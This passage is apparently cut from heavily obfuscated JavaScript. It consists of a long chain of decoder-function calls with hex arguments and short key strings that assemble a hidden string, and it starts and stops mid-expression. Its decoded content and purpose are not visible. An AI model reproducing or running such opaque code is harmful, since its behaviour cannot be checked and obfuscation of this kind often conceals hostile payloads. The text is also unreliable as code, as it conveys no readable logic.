,0xd3c,0x19b7,'%0rc')+_0x1d62ac('KRjk',0x1704,0x1f43,-0x279,0x213f)+_0x1d62ac('gB2p',0x16ec,0x17fb,0x2357,0x1189)+_0x5898c1(-0xac9,-0x3e5,0x242a,'!l4G',0xf48)+_0x1d62ac('@JTN',0x45b,-0x72a,0xca0,0x15ae)+_0x4295da(0x2857,'w6au',0x2801,0x13ab,0xfca)+_0x4295da(0x2b0d,'FR]U',0x2cee,0x29ff,0x3939)+_0x12a1c4(0x2aa0,0x4c4,0x966,0x1b43,'9jYw')+_0x380f72(0x157d,0x298d,0xff1,'!x1s',0x74e)+_0x1d62ac('@JTN',0x2925,0x1381,0x20e6,0x2831)+_0x4295da(0xda1,'gB2p',0xc02,0x170,-0x814)+_0x1d62ac('9jYw',0x321d,0x21e9,0x2b99,0x1a8e)+_0x4295da(0x13e1,'#G6m',0x2d3c,0x13f0,0x303e)+_0x380f72(0x9b6,0x2b94,0x15dd,'FR]U',0x12c6)+_0x4295da(0x2f0d,'!l4G',0x1d26,0x460,0x2cae)+_0x380f72(-0x42b,-0x67a,0x175,'!l4G',0x1be)+_0x380f72(0x1d49,0x2793,0x1c91,'!x1s',0x297e)+_0x4295da(0x3726,'Btbe',0x2d92,0x1e67,0x2d6f)+_0x5898c1(0x444e,0x2570,0x2a31,'E$k]',0x2ce3)+_0x12a1c4(0xc8d,0x1c83,0x1124,0xc8c,'[z0#')+_0x1d62ac('gSk8',0x2bf7,0x4264,0x27fa,0x4364)+_0x4295da(0x193b,'R**P',0xa24,0x23a3,-0xd82)+_0x380f72(0x30bf,-0xa2,0x17ad,']Z9e',0x23fb)+_0x4295da(0xde6,']Z9e',0xfc5,0xb9f,0x67)+_0x1d62ac('a9*L',0xef0,0x2812,-0x707,0x25d6)+_0x5898c1(-0x4a4,0xb85,0xbcd,'Xh&0',0xaa8)+_0x5898c1(0x3e13,0x3425,0x2a40,'WJk9',0x3197)+_0x4295da(-0xd50,'[z0#',0x469,0x61e,-0x12ab)+_0x380f72(0x2cd,0x28c8,0x163c,'#G6m',0x17a)+_0x5898c1(0x1402,0x9c6,-0x8a3,'FR]U',0x10b8)+_0x380f72(0x2b88,0x5d1,0x19f6,'dq#k',0x63a)+_0x380f72(0x25cb,0x2523,0x1477,'Cks#',0x360)+_0x12a1c4(0x904,0x2279,-0x168,0xd4d,'R**P')+_0x380f72(0x18dc,0x10b6,0x2869,'YBQO',0x1f7e)+_0x12a1c4(0x1a62,-0x525,-0xc9b,0xa0d,'4(A^')+_0x4295da(0x1f2d,'[z0#',0x210d,0x8c6,0xeb3)+_0x4295da(0xbc7,']Z9e',0x828,0xa52,-0x1085)+_0x12a1c4(0x1206,0x2ecc,0x30d3,0x25db,'FEbz')+_0x1d62ac('L7y8',0x12a0,-0x50c,-0x256,-0x75a)+_0x12a1c4(-0x9bd,-0xae3,0x1076,0xa5a,'YBQO')+_0x380f72(0x358e,0x37aa,0x2e5c,'7(D%',0x1f55)+_0x4295da(0x2a91,'9jYw',0x2367,0x1c5c,0x3ac7)+_0x5898c1(0x25b8,0x33fc,0x215e,'Btbe',0x19b4)+_0x4295da(0xf92,'^5ed',0x1e25,0xcae,0x17c1)+_0x4295da(0x301d,'a9*L',0x2537,0x2f46,0x19b2)+_0x5898c1(-0x10f6,-0x78d,-0x1b4,'okPo',0x3a7)+_0x1d62ac('%0rc',-0xc,0x143a,-0xd74,-0x54e)+_0x380f72(0x1538,0xb31,0x931,'@9gY',0x1fa0)+_0x12a1c4(0x193,0x1403,-0xee8,0x636,'WJk9')+_0x5898c1(0x3172,0x2416,0x2554,'kFg)',0x1c88)+_0x5898c1(0x23df,0x14dc,0xfc6,'gSk8',0x20db)+_0x5898c1(0x449b,0x1b92,0x38a9,'I@s2',0x2f96)+_0x1d62ac('[z0#',0x2909,0x371a,0x2b1d,0x18c4)+_0x1d62ac('FEbz',0x1462,-0x2cf,0x20e5,0xfb7)+_0x1d62ac('kFg)',0x2317,0x1505,0x3159,0x2960)+_0x1d62ac('^5ed',0x1f98,0x13ae,0x244d,0x33f2)+_0x380f72(0x1d9e,0x1f37,0x25b8,'eMpE',0x3a0e)+_0x5898c1(0x28c7,0x41f7,0x258d,'v@y3',0x3248)+_0x380f72(0xf09,0x18d8,0xc20,'4(A^',0x876)+_0x380f72(0x7a3,0x1eb1,0x650,'%0rc',-0xead)+_0x4295da(0x1c28,'7UWi',0x273c,0x29fe,0x3661)+_0x12a1c4(0x4483,0x3734,0x2673,0x2fdb,'^5ed')+_0x5898c1(0x15b1,0x1ebf,0xf24,'YBQO',0x21a3)+_0x12a1c4(0xb7f,0x1960,0x2841,0x1459,'@9gY')+_0x5898c1(-0x174,0x160,0xcb3,'4(A^',0xe19)+_0x12a1c4(0x1067,0x14fd,0x9c6,0x143f,'^5ed')+_0x5898c1(0x164a,0x3bf4,0x2140,'4(A^',0x2271)+_0x5898c1(0x1cf3,0x35f4,0x2564,'v@y3',0x23f9)+_0x12a1c4(0x14ed,0x25ee,0xe06,0x22c8,'@JTN')+_0x5898c1(0xd38,0x19cc,0x15d,'COwV',0x18a8)+_0x380f72(0x2761,0x29a4,0x1672,'gSk8',0x264a)+_0x1d62ac('%kt*',0x30e0,0x4a2b,0x454f,0x2484)+_0x5898c1(0x1c80,0x107d,-0xea1,'Btbe',0x854)+_0x1d62ac('!l4G',0x2303,0x1663,0x1824,0x2494)+_0x12a1c4(0x831,0x1979,0x38f,0xbac,'E$k]')+_0x5898c1(0x1f77,0x33be,0x266f,'w6au',0x3225)+_0x380f72(0x2360,0x3b55,0x2563,'u&NN',0x1604)+_0x380f72(-0x959,0x1974,0xbb6,'I@s2',0x1d88)+_0x380f72(0x116a,0x2146,0xfec,']Z9e',0x1f0a)+_0x1d62ac('!x1s',0x1513,0x210,0xfc1,0x1fb7)+_0x380f72(0x11bd,0x16cd,0x29ff,'gSk8',0x1cfd)+_0x5898c1(0x271a,0x3283,0x1bf9,'u&NN',0x271b)+_0x1d62ac('le)T',0x2748,0xf29,0x27b7,0x2fe7)+_0x1d62ac('[z0#',0x11cd,-0x222,-0x116,0x19b3)+_0x380f72(0x2b99,0x6cb,0x1fa2,'[YAb',0x2ceb)+_0x1d62ac('pBra',0x2fa8,0x4728,0x2c51,0x3ba1)+_0x380f72(0x346c,0x2a61,0x24a6,'%0rc',0x3377)+_0x5898c1(0x34ec,0x309a,0x26c5,']!Ek',0x1e14)+_0x1d62ac('a9*L',0x624,0x152b,-0xd18,-0x6a9)+_0x5898c1(-0xc26,-0x8d2,0xbcc,'@JTN',0xba7)+_0x12a1c4(0x4ee,0x13af,0xe4,0x203,'@JTN')+_0x5898c1(0x1aed,0xf5f,0x1b90,'FEbz',0x2846)+_0x1d62ac('v@y3',0x138d,0xcf5,0x24f2,0xd10)+_0x12a1c4(0x1219,0x16d,-0xe16,0x1ee,'[z0#')+_0x12a1c4(-0xa6,0x123c,0x1ae1,0x1908,'R**P')+_0x4295da(0x2550,'Xh&0',0x3352,0x275c,0x1d2c)+_0x12a1c4(0x62,0x204c,0x1fa0,0xf76,'srQ0')+_0x1d62ac('Wo%*',0x277b,0x2f65,0x3a9d,0x1a1c)+_0x1d62ac('@9gY',0x1b6e,0x152d,0x1438,0x2e1c)+_0x380f72(0x3f12,0x1a6b,0x3096,'WJk9',0x1e43)+_0x4295da(0x1e30,'9jYw',0x16cc,0xcce,-0x101)+_0x5898c1(0x2270,0x3978,0x2ee7,'^5ed',0x31ec)+_0x12a1c4(0x34ae,0x19f8,0x3df5,0x23c1,'I@s2')+_0x5898c1(0x28f9,0x24e3,0x2ab3,'@9gY',0x1e25)+_0x12a1c4(0x2e02,0x2a99,0x23e3,0x35b9,'9jYw')+_0x5898c1(0x2390,0x16d3,0xf61,'Cks#',0x221e)+_0x4295da(0x446e,'9jYw',0x34d0,0x3938,0x3c2d)+_0x4295da(0x15ad,'le)T',0x180c,0x26c0,0x2c82)+_0x4295da(0x1002,'FR]U',0xcab,-0x63a,0x1b9d)+_0x1d62ac('!l4G',0x1562,0x22c8,0x10a2,0x796)+_0x1d62ac('Cks#',0x661,0x1a64,-0xb3d,0x10cd)+_0x380f72(-0xf13,0xc04,0x846,'4(A^',0x10ee)+_0x4295da(0x1a3c,'!x1s',0x1d3e,0x27c3,0xda8)+_0x380f72(0x520,0x1029,0x17a5,'@JTN',0x2d6)+_0x1d62ac(']Z9e',0x29ab,0x13b8,0x1ac4,0x33e1)+_0x5898c1(0x48ce,0x3e26,0x418d,'6gcD',0x361c)+_0x4295da(0x1fcb,'Wo%*',0x1b9e,0x2803,0x16db)+_0x12a1c4(-0xecc,0x1786,-0x317,0x700,'DxcY')+_0x4295da(0xff0,'srQ0',0x14a1,0xe35,0x2718)+_0x380f72(0xf7e,0x3f1,0x1dcf,'7UWi',0x1197)+_0x5898c1(0x315a,0x3284,0x40fe,'#M58',0x2c8f)+_0x4295da(0x440a,'u&NN',0x3552,0x491b,0x3708)+_0x4295da(0x2171,'eMpE',0x18cd,0x1256,0xc57)+_0x380f72(0x49ae,0x489c,0x2ff6,'6gcD',0x1ae9)+_0x12a1c4(0x19ec,0x2437,-0x239,0xaf8,'^5ed')+_0x1d62ac('eMpE',0xa3f,-0x70,0x16fa,0x32f)+_0x1d62ac('v@y3',0x807,-0x16a,0x16ae,-0x3ae)+_0x1d62ac('E$k]',0x2943,0x3661,0x170e,0x2dc2)+_0x4295da(0x3c3e,'[z0#',0x23f0,0x2d14,0x255a)+_0x1d62ac('le)T',0x283b,0x2832,0x29e9,0x2fc2)+_0x380f72(-0x482,0x4b5,0x13d7,'6gcD',0x1af1)+_0x5898c1(0x12e9,0xa57,-0x69e,'FEbz',0xd12)+_0x12a1c4(0x149b,0x1d0,0x1c72,0x1677,'4(A^')+(_0x1d62ac('srQ0',0x1fa1,0x3096,0xf01,0x34e3)+_0x4295da(0xdf3,'jr[C',0x193d,0x2c58,0x24bf)+_0x5898c1(0xa68,0x187a,0x134f,'#M58',0x1afe)+_0x1d62ac('4(A^',0x18d1,0x2034,0x250a,0x3d6)+_0x1d62ac('R**P',0x2ac7,0x2ffc,0x2cf1,0x3efb)+_0x380f72(-0x198e,-0x19a1,0x3c,'KRjk',0x1f2)+_0x12a1c4(-0x4d9,0x20a3,0x209b,0x1224,'4(A^')+_0x12a1c4(0x3415,0x1916,0x1b3b,0x2e93,'DxcY')+_0x1d62ac('!l4G',0x1850,0x3c,0x197a,0x323a)+_0x380f72(0x1c47,0x2ead,0x2d82,'jr[C',0x2197)+_0x5898c1(0x3cc5,0x316b,0x3a6c,'kFg)',0x28d9)+_0x4295da(0x20b9,'YBQO',0x15f6,0x1262,0x368)+_0x5898c1(0x155e,0x2bb8,0x1a61,'^5ed',0x27de)+_0x12a1c4(0x142b,0x120,0x1702,0x92c,'!x1s')+_0x4295da(0x1266,'[YAb',0x1af1,0x2dfb,0x279b)+_0x380f72(0x2b4f,0x1d18,0x31c6,'!x1s',0x3f35)+_0x4295da(0xe73,'le)T',0x1ec3,0x19de,0x330d)+_0x4295da(0x3a95,'L7y8',0x25f1,0xf2e,0x24f1)+_0x5898c1(-0xa63,-0xbe7,0x1c8b,'Btbe',0xcae)+_0x380f72(0x1324,0xe6c,0x247a,'^5ed',0x29a3)+_0x1d62ac('E$k]',0x1aff,0x2082,0x10f,0xee6)+_0x12a1c4(0x18ac,0x286e,0x2219,0x22fe,'[z0#')+_0x4295da(0xa7d,'@9gY',0x49c,0x1a91,-0xed4)+_0x5898c1(0x16a0,0x2a2a,0x3da,'6gcD',0x1417)+_0x12a1c4(-0x4d0,0x31e,0xa08,0x1474,'9jYw')+_0x1d62ac('!l4G',0x4df,-0xbb6,-0xf6a,0x15d)+_0x380f72(0x15e9,0x1507,0x24e3,'!x1s',0x13f2)+_0x4295da(0x250f,'@quo',0xb22,0x14c1,0x220d)+_0x12a1c4(0x4a9a,0x29fd,0x4b43,0x3671,'a9*L')+_0x12a1c4(0x2594,0x213,0x1042,0xff1,')@(@')+_0x12a1c4(0x15a6,0x2a07,0x7eb,0x2124,'a9*L')+_0x5898c1(0x35f5,0xfce,0x39b5,'#M58',0x2398)+_0x380f72(-0x156d,0x8dd,-0xb0,'a9*L',0x890)+_0x380f72(0xdec,-0x4df,0xe7d,'%kt*',0x371)+_0x5898c1(0xabb,-0xcd,0x167,'pBra',0xa4b)+_0x4295da(0x175b,'%kt*',0x51e,0x172b,0x1763)+_0x4295da(0x27fd,'[z0#',0x2ec4,0x3892,0x2bc4)+_0x5898c1(0x21cb,0x4a99,0x26a1,'9jYw',0x321b)+_0x4295da(0x1b43,'#G6m',0x2553,0x2b07,0x1a29)+_0x12a1c4(0x3084,0x2726,0x232e,0x2b6d,'gSk8')+_0x380f72(0x1d2f,0x275b,0x2f98,'w6au',0x1ee7)+_0x380f72(0x2e0b,0x1a90,0x1543,'COwV',0x995)+_0x4295da(0x249f,'%kt*',0x2b52,0x11c1,0x1360)+_0x380f72(0x3c64,0x1820,0x2d35,'u&NN',0x3548)+_0x380f72(-0xe51,0xa5d,0x96d,'Cks#',0x1311)+_0x12a1c4(0x84a,0x1cb6,-0x755,0x10dd,'@9gY')+_0x380f72(-0x6cf,0xef7,0x110,'w6au',-0xee5)+_0x5898c1(-0x28f,-0x882,-0x16b,'gSk8',0xe70)+_0x12a1c4(0x2825,0x375b,0x1ecb,0x2699,'I@s2')+_0x1d62ac('6gcD',0x1aa8,0x2349,0x2af8,0x539)+_0x12a1c4(0x1122,0xf0b,-0xda,0x9b1,'Xh&0')+_0x12a1c4(0x2369,-0x8f7,-0x61e,0x95e,')@(@')+_0x1d62ac('a9*L',0x96a,0x237b,0xf64,0xf21)+_0x12a1c4(0x3eb9,0x1ca9,0x369e,0x3524,'I@s2')+_0x12a1c4(0x49a,0x1dd5,0x4b7,0xcb6,'2Bs8')+_0x12a1c4(0x2625,0x2540,0x4b38,0x3535,'@JTN')+_0x380f72(0x2529,0x3bb6,0x2f6e,'9jYw',0x26c9)+_0x4295da(0x1919,'6gcD',0x2484,0x1b4d,0x16c8)+_0x380f72(-0xe18,0x1dbb,0x56f,']!Ek',0xde3)+_0x1d62ac('v@y3',0x26d6,0x1edc,0x2795,0x2549)+_0x12a1c4(0x29b6,0x3e06,0x4781,0x3512,'L7y8')+_0x1d62ac('YBQO',0x2864,0x277a,0x2d59,0x3e9a)+_0x380f72(0x3c19,0x1ad1,0x2d85,'#G6m',0x3121)+_0x4295da(0x172e,'!x1s',0xbcc,0x1e97,-0x635)+_0x12a1c4(0x20e1,-0x914,-0x648,0xc49,'L7y8')+_0x5898c1(0x4275,0x179c,0x20db,'7UWi',0x2d27)+_0x4295da(-0xa90,'2Bs8',0x8d3,0x1fd0,0xc18)+_0x5898c1(0xb04,0x1960,0x27b,'^5ed',0x112b)+_0x12a1c4(0x3575,0x2782,0x3af5,0x2ebb,'Cks#')+_0x380f72(-0x6b3,0x1fd8,0xabd,'dq#k',-0x484)+_0x1d62ac('7(D%',0xf87,0x11b4,0x18cc,-0x56e)+_0x12a1c4(-0x8f5,0x5f1,0x1cb1,0x822,'gB2p')+_0x4295da(0x226f,'a9*L',0x17e0,0x29bd,0x9cb)+_0x12a1c4(0x2e6f,0x2250,0x1441,0x2318,'#M58')+_0x380f72(0x6a0,0x1384,0x769,'COwV',-0x10bd)+_0x1d62ac('^5ed',0x14e3,0x1fbb,0xcb3,0xaf7)+_0x1d62ac('a9*L',0xc51,0x2605,0xeb8,0xbd4)+_0x4295da(0x98,'7UWi',0xd34,-0x75b,0x2b8)+_0x380f72(0x299d,0xd3c,0x2459,'!l4G',0x17de)+_0x1d62ac('L7y8',0x1abf,0x2814,0xe86,0x19c)+_0x12a1c4(0x2d6,-0x57c,-0xbb7,0x962,')@(@')+_0x4295da(0x85d,'7UWi',0x21b3,0x39f7,0x995)+_0x380f72(0x9d,0xe98,0x149b,'srQ0',0xd85)+_0x380f72(0x13c9,0x28f7,0x2055,'Cks#',0x22af)+_0x380f72(0xce8,0x177e,0x2b5,'Btbe',0x17c9)+_0x12a1c4(0x14ac,0x186b,0x2211,0x24e0,'gB2p')+_0x4295da(0xeff,'Xh&0',0x157b,0xa,0xa9b)+_0x4295da(0x2f3a,'kFg)',0x1c75,0x3090,0x27b8)+_0x12a1c4(0x8d1,0x18e5,0xdd3,0x1e86,'Cks#')+_0x1d62ac('a9*L',0xce,-0x3c,0x1aa5,0x249)+_0x1d62ac('eMpE',0xb64,0x370,-0x408,0xdc4)+_0x4295da(0x496,'R**P',0x1636,0x2bd8,0x8f)+_0x4295da(0xcea,'%kt*',0x2042,0x23a2,0x2e52)+_0x5898c1(0x542,0x16c5,0x2705,'@JTN',0x15dd)+_0x1d62ac('#G6m',0x2e15,0x4522,0x18ce,0x156f)+_0x380f72(0xffb,0x13d7,0x3a,'le)T',-0x1210)+_0x5898c1(0x35bf,0x130d,0x3f8c,']!Ek',0x26eb)+_0x5898c1(0x12f8,0x174,0xe70,')@(@',0x6ad)+_0x5898c1(0x3a10,0x4e84,0x3ef9,'u&NN',0x3662)+_0x4295da(0x3fd9,'le)T',0x28ce,0x4107,0x3b25)+_0x1d62ac('v@y3',0x2e0d,0x3131,0x3588,0x2292)+_0x4295da(0xa90,'a9*L',0x1ad7,0x2be1,0x1de7)+_0x12a1c4(0x3d40,0x393b,0x2397,0x33b3,'YBQO')+_0x380f72(0x3f60,0x3ed2,0x2847,'a9*L',0x168d)+_0x5898c1(0x2556,0x17d5,0x18a0,'KRjk',0x12a0)+_0x4295da(0x1e32,'7UWi',0x54a,0x19ac,0x1bb7)+_0x1d62ac('4(A^',0x1c24,0x1e19,0x271a,0x17f3)+_0x1d62ac('9jYw',0x2efa,0x155e,0x474f,0x23ce)+_0x1d62ac('Wo%*',0xee0,-0x390,-0x934,0x734)+_0x5898c1(0xedf,-0x653,0x14cf,']!Ek',0x220)+_0x4295da(0x2c49,'@JTN',0x319e,0x256c,0x3a55)+_0x12a1c4(0x2c61,0x2c5b,0x233d,0x2c75,'4(A^')+_0x1d62ac('7(D%',0x2bb5,0x2713,0x129b,0x166d)+_0x5898c1(0x3bcd,0x11e7,0x23e5,'jr[C',0x2a7a)+_0x380f72(0x4f3,0x16ad,0x12b6,'WJk9',0xa46)+_0x5898c1(0x33eb,0x218b,0xccc,'Cks#',0x23dc)+_0x380f72(0x17b9,0x68b,0x1b4f,'srQ0',0x2e63)+_0x380f72(0x150c,0x1718,0x12b0,')@(@',0x1195)+_0x1d62ac('kFg)',0x1ca2,0x22cf,0x1ee1,0x1d89)+_0x4295da(0x1566,'I@s2',0x2d5c,0x214f,0x317b)+_0x4295da(0x358,'pBra',0x8e9,0x1faa,0x1e13)+_0x12a1c4(0xde6,0x27d7,0x2db0,0x1eb2,'pBra')+_0x5898c1(0x1026,0x7dc,0x6ef,'#M58',0x1e74)+_0x12a1c4(-0x996,0x11af,0x1703,0xf43,'!x1s')+_0x5898c1(0x2cee,0x29c0,0x2ed2,'gSk8',0x183b)+_0x380f72(0x1a5b,0x2f27,0x218c,'KRjk',0x168e)+_0x12a1c4(0x1805,0x3a7b,0x20ae,0x2804,'gSk8')+_0x380f72(0x8f8,0x279,0xb22,'le)T',-0x5d2)+_0x5898c1(0x1b89,0x2fb6,0x2e63,'[z0#',0x2cdb)+_0x12a1c4(0x1e5f,0x2e97,0x1872,0x25e1,'pBra')+_0x5898c1(0x276b,0x25cf,0x28a4,'KRjk',0x21d8)+_0x12a1c4(0x142e,-0x580,0x16eb,0x13ae,'R**P')+_0x4295da(0xaf7,'[YAb',0x2019,0x12ca,0x2173)+_0x12a1c4(-0x29,-0x3fb,0xadf,0x11bb,'#M58')+_0x12a1c4(0xa03,0x2b60,0x2c89,0x18b4,'[z0#')+_0x5898c1(0x2bbb,0x3e34,0x424a,'COwV',0x2b6e)+_0x380f72(-0xed8,0x106c,0x13c,'%kt*',-0x1318)+_0x1d62ac('@9gY',0x656,0x1f98,-0x23,0x1cf0)+_0x5898c1(0x1fd4,0x22d5,0x42c,'Cks#',0x1084)+_0x5898c1(0x23b0,0x2874,0xb9,'gSk8',0xf09)+_0x4295da(-0x540,'dq#k',0x9a5,0x6bb,0x161c)+_0x5898c1(-0xb51,0xa8,-0x47b,'dq#k',0xe02)+_0x380f72(0x4456,0x1651,0x2e59,'FEbz',0x423b)+_0x12a1c4(0xfe2,0x34b0,0x2186,0x210a,'[z0#')+_0x1d62ac('DxcY',0x9a4,0x2392,0x10b2,-0x2b)+_0x12a1c4(0x252f,0x2988,0x3468,0x251e,']!Ek')+_0x4295da(0x7c,'^5ed',0x10d1,-0x74d,0x81d)+_0x4295da(0x42a,'le)T',0xbfb,-0x9db,0xfde)+_0x1d62ac('u&NN',0x17c0,0x19aa,0x1c46,0x65f)+_0x4295da(0x31e3,'@JTN',0x2970,0x192e,0x342f)+_0x1d62ac('@quo',0x1d00,0x2ede,0x2f48,0x2721)+_0x380f72(0x2461,0x20fc,0x26d3,'le)T',0x2412)+_0x4295da(0x479e,'R**P',0x30b1,0x3e45,0x1e17)+_0x1d62ac('DxcY',0x2906,0x2ccb,0x1487,0x2303)+_0x4295da(0x436f,'kFg)',0x3314,0x2d18,0x4614)+_0x1d62ac('COwV',0x2592,0x1d5f,0x174b,0x1dd6)+_0x380f72(0x3ae7,0x312a,0x2823,'Btbe',0x2afa)+_0x1d62ac('!l4G',0x1df,0xf0,0x6af,0x1a3)+_0x4295da(0x22a4,'KRjk',0x35b6,0x1e43,0x33b6)+_0x1d62ac('a9*L',0x1fb0,0x288c,0x210a,0x32e9)+_0x380f72(0x14c0,0x31b5,0x2cea,'#G6m',0x2759)+_0x12a1c4(0x1f89,0x19bd,0x168f,0x2d7d,'7UWi')+_0x380f72(0xa3e,0x1950,0x813,'a9*L',-0x3e8)+_0x12a1c4(0xa83,0x1c5c,0x277,0x293,'okPo')+_0x12a1c4(0x599,-0x1528,0x10dd,0x208,'dq#k')+_0x1d62ac(')@(@',0x1e19,0x1899,0xc0b,0x1c27)+_0x5898c1(0x11f2,0x6da,0x987,'@9gY',0xa69)+_0x4295da(0x2e64,'DxcY',0x2b58,0x40cc,0x166c)+_0x12a1c4(0x4b59,0x1f78,0x3b93,0x3456,'WJk9')+_0x1d62ac('@JTN',0x29bf,0x1fb1,0x2eda,0x27ee)+_0x12a1c4(0x18f7,0x9ba,-0x5ea,0x5da,'6gcD')+_0x5898c1(0x2c12,0x461e,0x1afe,'gB2p',0x2d85)+_0x380f72(-0xb9d,0x2226,0xc16,'Btbe',-0x3f1)+_0x12a1c4(0x191e,0x1034,-0x81f,0x715,'7(D%')+_0x4295da(0x1634,'!x1s',0x817,0x15d6,0x12ce)+_0x380f72(-0x1184,0x5a8,-0x1cd,'KRjk',-0x1037)+_0x380f72(0x11b0,0x15ac,0x455,'gSk8',0xceb)+_0x5898c1(0x139d,0x998,0x11cd,'[YAb',0x1d8b)+_0x5898c1(0x2682,0x1bd7,0x705,'%0rc',0x1816)+_0x380f72(0x23f,0x32c,0x991,'7(D%',0x19bd)+_0x5898c1(-0xd4,0x2105,0x19ad,'2Bs8',0x9c9)+_0x5898c1(0x5b5,0x1a1f,0xa24,'9jYw',0x1fbe)+_0x380f72(-0x4be,-0x718,0x1204,'pBra',-0x1cd)+_0x12a1c4(0xa8,0xa92,0x25d4,0x182d,'WJk9')+_0x4295da(0x2daf,'R**P',0x27e5,0x1dcd,0x2736)+_0x4295da(-0x34c,'^5ed',0x6d9,0x50d,0x5bc)+_0x5898c1(0x3c36,0x20dd,0x3c17,')@(@',0x28a2)+_0x12a1c4(0x1987,0x1410,0x3a40,0x2659,'FR]U')+_0x5898c1(0x235a,0x1bfb,0x1857,'Xh&0',0xfeb)+_0x380f72(0x1299,0x3088,0x2acf,'dq#k',0x2d53)+_0x4295da(0x1f1d,'9jYw',0x3374,0x4335,0x4095)+_0x5898c1(0x2866,0x41bb,0x22e9,'%0rc',0x27b3)+_0x5898c1(0x2d38,0x2717,0x156f,'pBra',0x2c55)+_0x4295da(0x40b6,'6gcD',0x2ebb,0x3ae5,0x4814)+_0x4295da(0x236c,'@JTN',0xd0e,0x279,0x89e)+_0x1d62ac('eMpE',0x2391,0x217c,0xf4b,0x39fa)+_0x1d62ac('@quo',0x3112,0x2ee0,0x1bbe,0x2625)+_0x1d62ac('#G6m',0x1d3,-0x1704,-0x167d,-0x9a1)+_0x1d62ac('7UWi',0x288a,0x2b48,0x15a6,0x3bc4)+_0x5898c1(-0xe59,0x21f7,0x908,'#M58',0x8a0))+(_0x12a1c4(0x1a7c,0x22a2,0x3b06,0x2c21,']Z9e')+_0x12a1c4(0x6c3,0x6a0,0x1c99,0xe20,'@quo')+_0x4295da(0x561,'WJk9',0x1203,0x23f2,0x1ea3)+_0x12a1c4(-0xbd1,0x165,-0x12f2,0x592,'#G6m')+_0x380f72(0x1748,0x1682,0x1585,'Xh&0',0x2049)+_0x5898c1(-0x88e,-0x8fd,0x1919,'^5ed',0x92c)+_0x12a1c4(0xe55,-0x1125,0x1700,0x40c,']!Ek')+_0x1d62ac('#M58',0x2a8e,0x2133,0x2ac2,0x39a3)+_0x4295da(0xaf6,'u&NN',0x191a,0x1f62,0x2836)+_0x380f72(0xcae,0x1e95,0xde0,'okPo',0x183b)+_0x1d62ac('a9*L',0x1af0,0x21ed,0x2045,0x1b3)+_0x12a1c4(-0x9f0,0x106,0x1278,0x1e2,'2Bs8')+_0x4295da(0x18b4,'2Bs8',0x2abe,0x2d8f,0x3427)+_0x5898c1(-0x982,0x1193,0x1b9b,'@quo',0x267)+_0x380f72(0x1f27,0x2a98,0x1b60,'gSk8',0x1516)+_0x12a1c4(0x3350,0x12fd,0x1162,0x2b6a,'gSk8')+_0x380f72(0x24ff,0xd91,0x2214,'%kt*',0xe60)+_0x380f72(0x3483,0x200a,0x1b5d,'E$k]',0xf43)+_0x1d62ac('R**P',0x256b,0x192e,0x3150,0x2e84)+_0x1d62ac('#G6m',0x218e,0x341a,0x38fb,0x1ffd)+_0x5898c1(0x36df,0xee1,0x357a,')@(@',0x2819)+_0x1d62ac('a9*L',0x1324,0x1ad8,0xbf1,0x223c)+_0x380f72(0x957,0x1fbc,0x1de2,'2Bs8',0x1383)+_0x1d62ac('w6au',0x19f4,0x1095,0x23ad,0x2068)+_0x380f72(0xe35,0x2665,0x1778,'^5ed',0xff4)+_0x4295da(0x43bb,'WJk9',0x2c1b,0x233f,0x38e8)+_0x5898c1(0x3f0b,0x19f8,0x2624,'@JTN',0x2b79)+_0x4295da(0xeb5,'6gcD',0x1fa2,0x2162,0xb04)+_0x12a1c4(0x17f3,0x20b1,0xda8,0xeb6,'#M58')+_0x5898c1(0x528,0x134f,0x197a,'w6au',0x1144)+_0x4295da(0x12e2,'%kt*',0x2d03,0x4492,0x1aad)+_0x12a1c4(0x38c9,0x29cd,0x1a62,0x209f,'L7y8')+_0x12a1c4(0x1605,0x3110,0x3ae1,0x229c,'E$k]')+_0x12a1c4(0x4a46,0x38fd,0x20da,0x3372,'L7y8')+_0x12a1c4(0x3c71,0x3209,0x3e68,0x30b0,'v@y3')+_0x4295da(0x307b,'FR]U',0x297d,0x400e,0x3822)+_0x12a1c4(0x77,-0x145,0xaf3,0x798,'[z0#')+_0x1d62ac('YBQO',0x1529,0x279c,0x187,-0x512)+_0x4295da(0x346d,'@9gY',0x2069,0x1d51,0x28ac)+_0x5898c1(0x99b,0x17c0,0x38d,'eMpE',0x3b1)+_0x5898c1(0x1184,-0x757,0x222b,'#M58',0x9b1)+_0x12a1c4(0x37f9,0x3f17,0x2dbb,0x33e6,'@9gY')+_0x4295da(0xe8b,'%0rc',0x1684,0x3de,0x2dab)+_0x1d62ac('7UWi',0x21b2,0x2815,0x220f,0x231d)+_0x5898c1(0x1d8f,0x2cfc,0x2983,'Btbe',0x1682)+_0x12a1c4(-0x6d6,-0x168e,-0x1501,0x290,'@JTN')+_0x4295da(0x2a20,'4(A^',0x2082,0x9ba,0x2088)+_0x1d62ac('#G6m',0x6a9,0x86e,0x19e5,-0x175)+_0x380f72(0x2949,0x365b,0x237f,'L7y8',0x1e99)+_0x380f72(0x30a0,0x44fe,0x2df0,'Btbe',0x40d2)+_0x380f72(0x1c8c,0x1c9d,0x3154,'9jYw',0x2e0a)+_0x380f72(0x3d86,0x45c9,0x2cb5,'srQ0',0x3912)+_0x12a1c4(0x488a,0x189c,0x3dab,0x304e,'%0rc')+_0x380f72(0x206a,0x33ca,0x25f3,'okPo',0x1766)+_0x4295da(0x2e1d,'R**P',0x2671,0x220a,0x1ec3)+_0x380f72(0x99d,0xb35,0x17f1,']!Ek',0x2136)+_0x380f72(0x25d9,0x22d6,0x11cf,'gSk8',0x181b)+_0x380f72(0x3e30,0x1690,0x24c3,'@quo',0x1d51)+_0x4295da(0x96e,'kFg)',0xe58,0x18b5,0x565)+_0x4295da(0x235e,'pBra',0x3313,0x388b,0x335e)+_0x1d62ac('w6au',0x100d,0x191a,0xb83,0x2871)+_0x5898c1(0x3e05,0x3b13,0x308f,'okPo',0x2b95)+_0x380f72(0x1f19,0x13fd,0x2285,')@(@',0x3300)+_0x1d62ac('@JTN',0x2b42,0x4054,0x2f34,0x1ec0)+_0x1d62ac('L7y8',0x2e49,0x19a7,0x1a03,0x2832)+_0x1d62ac('9jYw',0xa0a,-0x9dc,0xb55,-0xc9c)+_0x380f72(0x22de,0x13e0,0x1c7a,'6gcD',0x1bf8)+_0x5898c1(0x3c1c,0x3bd2,0x3b20,'Xh&0',0x243b)+_0x5898c1(0x16d1,0x3263,0x1fad,'!x1s',0x2e23)+_0x5898c1(-0xc4b,0xc46,0xbbe,'eMpE',0x34d)+_0x5898c1(0x4fe,0xb03,0x715,'@JTN',0xce2)+_0x1d62ac('pBra',0x612,-0x10e